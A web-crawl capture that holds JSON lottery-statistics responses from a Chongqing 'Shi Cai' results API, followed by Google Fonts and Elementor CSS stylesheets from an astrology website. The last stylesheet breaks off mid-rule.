{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2026-01-30","numOne":37,"numTwo":40,"numThree":38,"numFour":39,"numFive":34,"numSix":36,"numSeven":33,"numEight":42,"numNine":25,"sumSingle":39,"sumDouble":35,"sumBig":29,"sumSmall":45,"firstSingle":32,"firstDouble":42,"firstBig":32,"firstSmall":42,"secondSingle":35,"secondDouble":39,"secondBig":30,"secondSmall":44,"thirdSingle":33,"thirdDouble":41,"thirdBig":38,"thirdSmall":36,"fourthSingle":37,"fourthDouble":37,"fourthBig":37,"fourthSmall":37,"fifthSingle":30,"fifthDouble":44,"fifthBig":33,"fifthSmall":41,"numZero":46}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: -2
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":3,"count":3},{"rank":2,"state":3,"count":2},{"rank":11,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://astrologyofiching.com/css/style-fonts6c2d.css
body_size: 580
content:
@import url('https://fonts.googleapis.com/css2?family=Frank+Ruhl+Libre:wght@700&amp;family=Nunito+Sans:ital,wght@0,300;0,600;1,300;1,600&amp;family=Oswald&amp;display=swap');

h1, h2, h3, h4, h5, h6 {font-family: 'Frank Ruhl Libre', serif; font-weight: 700;}
body {font-family: 'Nunito Sans', sans-serif; font-weight: 300;}
.nav, .side-widget h5, .featured-widgets h6, .footer-widget h6, .footer-instagram-widget h6  {font-family: 'Nunito Sans', sans-serif; font-weight: 600;}
.post-read-more, .post-button {font-family: 'Oswald', sans-serif; font-weight: 400; line-height: 1rem;}

--- FILE ---
content_type: text/css
request_url: http://astrologyofiching.com/css/post-79752da3.css
body_size: 569
content:
.elementor-kit-7975{--e-global-color-primary:#228DAA;--e-global-color-secondary:#114257;--e-global-color-text:#1D5262;--e-global-color-accent:#288392;--e-global-color-5f15723:#051D25;--e-global-color-c66e52e:#7B161E;--e-global-color-b921424:#0A330A;--e-global-color-8fc237e:#9C2216;--e-global-color-25abe22:#AF7D0B;--e-global-color-b988962:#F1C032;--e-global-color-ff024a4:#D8EDF0;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-7975 button:hover,.elementor-kit-7975 button:focus,.elementor-kit-7975 input[type="button"]:hover,.elementor-kit-7975 input[type="button"]:focus,.elementor-kit-7975 input[type="submit"]:hover,.elementor-kit-7975 input[type="submit"]:focus,.elementor-kit-7975 .elementor-button:hover,.elementor-kit-7975 .elementor-button:focus{color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: http://astrologyofiching.com/css/post-442da3.css
body_size: 5116
content:
.elementor-44 .elementor-element.elementor-element-63e1e326 > .elementor-container{max-width:622px;}.elementor-44 .elementor-element.elementor-element-63e1e326 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-63e1e326{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-a9459a0{--spacer-size:202px;}.elementor-44 .elementor-element.elementor-element-d9afe26 > .elementor-container{max-width:1600px;}.elementor-44 .elementor-element.elementor-element-d9afe26 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-d9afe26{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-0a9c16f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-44 .elementor-element.elementor-element-0a9c16f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-0a9c16f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-150px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 50px 60px 50px;}.elementor-44 .elementor-element.elementor-element-0a9c16f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-c45ecc8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c45ecc8{text-align:center;}.elementor-44 .elementor-element.elementor-element-c45ecc8 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:42px;font-weight:700;text-transform:none;line-height:1.4em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-1dc810a{width:var( --container-widget-width, 100.25% );max-width:100.25%;--container-widget-width:100.25%;--container-widget-flex-grow:0;text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:300;line-height:2.1em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-1dc810a p{margin-block-end:0px;}.elementor-44 .elementor-element.elementor-element-69692633 > .elementor-container{max-width:500px;}.elementor-44 .elementor-element.elementor-element-69692633{padding:20px 0px 60px 0px;}.elementor-44 .elementor-element.elementor-element-1c5d52a4 > .elementor-widget-container{margin:-70px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-1c5d52a4 .elementor-icon-wrapper{text-align:center;}.elementor-44 .elementor-element.elementor-element-1c5d52a4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-25abe22 );}.elementor-44 .elementor-element.elementor-element-1c5d52a4.elementor-view-framed .elementor-icon, .elementor-44 .elementor-element.elementor-element-1c5d52a4.elementor-view-default .elementor-icon{color:var( --e-global-color-25abe22 );border-color:var( --e-global-color-25abe22 );}.elementor-44 .elementor-element.elementor-element-1c5d52a4.elementor-view-framed .elementor-icon, .elementor-44 .elementor-element.elementor-element-1c5d52a4.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-25abe22 );}.elementor-44 .elementor-element.elementor-element-1c5d52a4 .elementor-icon{font-size:36px;}.elementor-44 .elementor-element.elementor-element-1c5d52a4 .elementor-icon svg{height:36px;}.elementor-44 .elementor-element.elementor-element-a966044{padding:20px 0px 60px 0px;}.elementor-44 .elementor-element.elementor-element-0648e62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-44 .elementor-element.elementor-element-6b80855 .elementor-button{background-color:rgba(255, 255, 255, 0);font-family:"Oswald", Sans-serif;font-size:28px;font-weight:400;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );border-radius:50px 50px 50px 50px;padding:22px 22px 22px 22px;}.elementor-44 .elementor-element.elementor-element-6b80855 > .elementor-widget-container{margin:-60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-18d0d6e{text-align:center;}.elementor-44 .elementor-element.elementor-element-18d0d6e .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;line-height:1.5em;letter-spacing:2px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-dbb8e75 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-dbb8e75{text-align:center;}.elementor-44 .elementor-element.elementor-element-dbb8e75 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:29px;font-weight:700;text-transform:none;line-height:1.2em;letter-spacing:0.5px;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-992e4cb{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:300;line-height:2em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-2725b0c .elementor-button{background-color:var( --e-global-color-primary );font-family:"Oswald", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.5px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-2725b0c .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-2725b0c .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFDFD;}.elementor-44 .elementor-element.elementor-element-2725b0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-2725b0c .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-2725b0c .elementor-button:focus svg{fill:#FFFDFD;}.elementor-44 .elementor-element.elementor-element-56b134c > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-44 .elementor-element.elementor-element-d0e25d2 .elementor-button{background-color:#FFFFFF00;font-family:"Oswald", Sans-serif;font-size:28px;font-weight:400;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );border-radius:50px 50px 50px 50px;padding:22px 22px 22px 22px;}.elementor-44 .elementor-element.elementor-element-d0e25d2 > .elementor-widget-container{margin:-60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-f581c8e{text-align:center;}.elementor-44 .elementor-element.elementor-element-f581c8e .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;line-height:1.5em;letter-spacing:2px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-0945a85 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-0945a85{text-align:center;}.elementor-44 .elementor-element.elementor-element-0945a85 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:30px;font-weight:700;text-transform:none;line-height:1.2em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-6705113{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:300;line-height:2em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-e6ad991 .elementor-button{background-color:#078FB3;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.5px;border-radius:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-e6ad991 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-e6ad991 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-e6ad991 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-e6ad991 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-e6ad991 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-f95c829 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-44 .elementor-element.elementor-element-f95c829{text-align:center;}.elementor-44 .elementor-element.elementor-element-f95c829 img{width:100%;max-width:100%;}.elementor-44 .elementor-element.elementor-element-71bcbdb .elementor-button{background-color:rgba(255, 255, 255, 0);font-family:"Oswald", Sans-serif;font-size:28px;font-weight:400;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );border-radius:50px 50px 50px 50px;padding:22px 22px 22px 22px;}.elementor-44 .elementor-element.elementor-element-71bcbdb > .elementor-widget-container{margin:-60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-05f7971{text-align:center;}.elementor-44 .elementor-element.elementor-element-05f7971 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;line-height:1.5em;letter-spacing:2px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-83b957e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-83b957e{text-align:center;}.elementor-44 .elementor-element.elementor-element-83b957e .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:30px;font-weight:700;text-transform:none;line-height:1.3em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-d1063ea{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:300;line-height:2em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-e1df376 .elementor-button{background-color:#078FB3;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.5px;border-radius:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-e1df376 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-e1df376 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-e1df376 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-e1df376 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-e1df376 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-7b38519 > .elementor-container{min-height:0px;}.elementor-44 .elementor-element.elementor-element-7b38519{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-44 .elementor-element.elementor-element-7b38519 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-3663ed5:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-3663ed5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center center, #D7F1FF 68%, #FFFFFF 57%);}.elementor-44 .elementor-element.elementor-element-3663ed5{border-style:double;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-3663ed5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-c9228e2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c9228e2{text-align:left;}.elementor-44 .elementor-element.elementor-element-c9228e2 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:42px;font-weight:700;text-transform:none;line-height:1.4em;letter-spacing:0.5px;color:#078FB3;}.elementor-44 .elementor-element.elementor-element-b17c552 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b17c552{text-align:left;font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:300;line-height:2.1em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-e615a93 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-44 .elementor-element.elementor-element-e615a93 > .elementor-element-populated{border-style:dotted;border-width:10px 10px 10px 10px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:10px 30px 0px 30px;}.elementor-44 .elementor-element.elementor-element-e615a93 > .elementor-element-populated, .elementor-44 .elementor-element.elementor-element-e615a93 > .elementor-element-populated > .elementor-background-overlay, .elementor-44 .elementor-element.elementor-element-e615a93 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-e615a93 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-d09a1d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d09a1d0{text-align:center;}.elementor-44 .elementor-element.elementor-element-d09a1d0 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:30px;font-weight:700;text-transform:none;line-height:1.2em;letter-spacing:0.5px;color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-047bb86{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;letter-spacing:0.8px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-047bb86 p{margin-block-end:19px;}.elementor-44 .elementor-element.elementor-element-79a6635 > .elementor-widget-container{border-style:solid;border-width:3px 3px 3px 3px;border-color:#FFFFFF;border-radius:-18px -18px -18px -18px;}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-79a6635{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:300;}.elementor-44 .elementor-element.elementor-element-79a6635 .elementor-icon-list-text{color:var( --e-global-color-5f15723 );transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-e202e13{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;letter-spacing:0.8px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-e202e13 p{margin-block-end:0px;}.elementor-44 .elementor-element.elementor-element-edec18e{--spacer-size:50px;}.elementor-44 .elementor-element.elementor-element-59ce283:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-59ce283 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-59ce283 > .elementor-container{max-width:1000px;}.elementor-44 .elementor-element.elementor-element-59ce283{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-44 .elementor-element.elementor-element-59ce283 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-67bcb85{text-align:center;}.elementor-44 .elementor-element.elementor-element-67bcb85 .elementor-star-rating{font-size:20px;}.elementor-44 .elementor-element.elementor-element-67bcb85 .elementor-star-rating i:not(:last-of-type){margin-inline-end:14px;}.elementor-44 .elementor-element.elementor-element-67bcb85 .elementor-star-rating i:before{color:var( --e-global-color-b988962 );}.elementor-44 .elementor-element.elementor-element-a904567 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-a904567{text-align:center;}.elementor-44 .elementor-element.elementor-element-a904567 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:24px;font-weight:700;text-transform:none;line-height:1.6em;letter-spacing:0.5px;color:var( --e-global-color-ff024a4 );}.elementor-44 .elementor-element.elementor-element-95e676b{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:300;line-height:2.1em;letter-spacing:0.5px;color:#D8EDF0;}.elementor-44 .elementor-element.elementor-element-910af75{text-align:center;}.elementor-44 .elementor-element.elementor-element-910af75 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;line-height:1.5em;letter-spacing:2px;color:var( --e-global-color-ff024a4 );}.elementor-44 .elementor-element.elementor-element-f1fa706{text-align:center;}.elementor-44 .elementor-element.elementor-element-f1fa706 .elementor-star-rating{font-size:20px;}.elementor-44 .elementor-element.elementor-element-f1fa706 .elementor-star-rating i:not(:last-of-type){margin-inline-end:14px;}.elementor-44 .elementor-element.elementor-element-f1fa706 .elementor-star-rating i:before{color:var( --e-global-color-b988962 );}.elementor-44 .elementor-element.elementor-element-5fdc41f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-5fdc41f{text-align:center;}.elementor-44 .elementor-element.elementor-element-5fdc41f .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:24px;font-weight:700;text-transform:none;line-height:1.6em;letter-spacing:0.5px;color:var( --e-global-color-ff024a4 );}.elementor-44 .elementor-element.elementor-element-a9cdce0{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:300;line-height:2.1em;letter-spacing:0.5px;color:var( --e-global-color-ff024a4 );}.elementor-44 .elementor-element.elementor-element-ede6f43{text-align:center;}.elementor-44 .elementor-element.elementor-element-ede6f43 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;line-height:1.5em;letter-spacing:2px;color:var( --e-global-color-ff024a4 );}.elementor-44 .elementor-element.elementor-element-5c472e6{--spacer-size:50px;}.elementor-44 .elementor-element.elementor-element-6b4306d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-44 .elementor-element.elementor-element-6b4306d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-6b4306d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-3ef2f43 .elementor-button{background-color:var( --e-global-color-b988962 );font-family:"Oswald", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.5px;fill:var( --e-global-color-5f15723 );color:var( --e-global-color-5f15723 );border-radius:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-3ef2f43 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-3ef2f43 .elementor-button:focus{background-color:var( --e-global-color-b988962 );color:var( --e-global-color-b921424 );}.elementor-44 .elementor-element.elementor-element-3ef2f43 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-3ef2f43 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-3ef2f43 .elementor-button:focus svg{fill:var( --e-global-color-b921424 );}.elementor-44 .elementor-element.elementor-element-8daf286 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-8daf286:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-8daf286 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b988962 );}.elementor-44 .elementor-element.elementor-element-8daf286 > .elementor-container{min-height:0px;}.elementor-44 .elementor-element.elementor-element-8daf286{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 80px 0px;}.elementor-44 .elementor-element.elementor-element-8daf286 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-d2bc5b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-d2bc5b0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-e768c55.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-e768c55.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-27ec462{text-align:center;}.elementor-44 .elementor-element.elementor-element-27ec462 img{opacity:0.9;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-9ab5451.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-9ab5451.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-d07c69c{text-align:center;}.elementor-44 .elementor-element.elementor-element-d07c69c img{opacity:0.9;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-b8bf196.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-b8bf196.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-acf65b8{text-align:center;}.elementor-44 .elementor-element.elementor-element-acf65b8 img{opacity:0.9;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-f2901a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-f2901a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-d44d8c0{text-align:center;}.elementor-44 .elementor-element.elementor-element-d44d8c0 img{opacity:0.9;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-0353f84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-0353f84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-bdae16d img{opacity:0.9;}.elementor-44 .elementor-element.elementor-element-462adb8:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-462adb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at bottom right, var( --e-global-color-ff024a4 ) 60%, #FFF3D8 0%);}.elementor-44 .elementor-element.elementor-element-462adb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-44 .elementor-element.elementor-element-462adb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-5b354ef > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6b8bef2 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b8bef2{text-align:right;}.elementor-44 .elementor-element.elementor-element-6b8bef2 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;line-height:1.5em;letter-spacing:2px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-dccfd62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 60px 0px 0px;}.elementor-44 .elementor-element.elementor-element-dccfd62{text-align:right;}.elementor-44 .elementor-element.elementor-element-dccfd62 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:42px;font-weight:700;text-transform:none;line-height:1.3em;letter-spacing:0.5px;color:var( --e-global-color-5f15723 );}.elementor-44 .elementor-element.elementor-element-9b7e3e5 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-44 .elementor-element.elementor-element-9b7e3e5{text-align:right;font-family:"Nunito 